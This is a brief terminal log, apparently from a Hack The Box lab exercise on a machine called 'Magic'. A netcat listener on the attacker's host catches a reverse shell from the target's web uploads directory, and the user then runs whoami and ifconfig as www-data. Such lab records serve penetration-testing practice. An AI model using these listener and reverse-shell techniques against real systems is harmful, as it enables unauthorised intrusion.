 muju@kali:~/lab/htb/magic/logs$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.10.185] 35216
bash: cannot set terminal process group (1181): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ whoami
whoami
www-data
www-data@ubuntu:/var/www/Magic/images/uploads$ ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.10.10.185  netmask 255.255.255.0  broadcast 10.10.10.255
        inet6 dead:beef::250:56ff:feb9:1e1e  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::250:56ff:feb9:1e1e  prefixlen 64  scopeid 0x20<link>
        ether 00:50:56:b9:1e:1e  txqueuelen 1000  (Ethernet)
        RX packets 482406  bytes 66547532 (66.5 MB)
        RX errors 0  dropped 163  overruns 0  frame 0
        TX packets 485516  bytes 192615896 (192.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 22425  bytes 1629267 (1.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 22425  bytes 1629267 (1.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
www-data@ubuntu:/var/www/Magic/images/uploads$